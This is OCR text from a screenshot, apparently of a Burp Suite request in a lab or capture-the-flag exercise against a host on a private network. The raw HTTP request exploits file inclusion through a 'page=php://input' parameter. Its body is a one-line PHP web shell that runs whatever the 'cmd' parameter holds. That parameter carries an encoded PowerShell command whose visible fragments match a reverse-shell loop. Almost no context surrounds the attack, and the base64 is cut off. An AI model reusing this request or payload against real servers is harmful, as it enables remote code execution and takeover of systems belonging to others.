 Request
Pretty Raw \n Actions
1 GET /site/index.php?page=php://input&cmd=powershell%20-e%20JABjAGwAaQBlAG4Ad
AAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkA
CkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAd
2 Host: 192.168.124.53:4443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2vqr9cj4hp7d2uva04de1352ro
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 41
11
12 <?php echo shell_exec($_GET['cmd']); ?>
13